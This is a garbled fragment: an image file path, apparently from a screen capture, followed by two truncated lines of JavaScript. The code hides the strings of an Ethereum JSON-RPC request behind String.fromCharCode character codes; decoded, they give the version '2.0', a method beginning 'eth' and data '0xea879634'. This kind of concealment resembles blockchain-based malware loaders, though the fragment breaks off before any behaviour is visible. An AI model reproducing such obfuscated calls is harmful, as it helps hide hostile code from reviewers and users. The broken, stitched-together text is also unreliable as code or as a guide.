
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
5),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,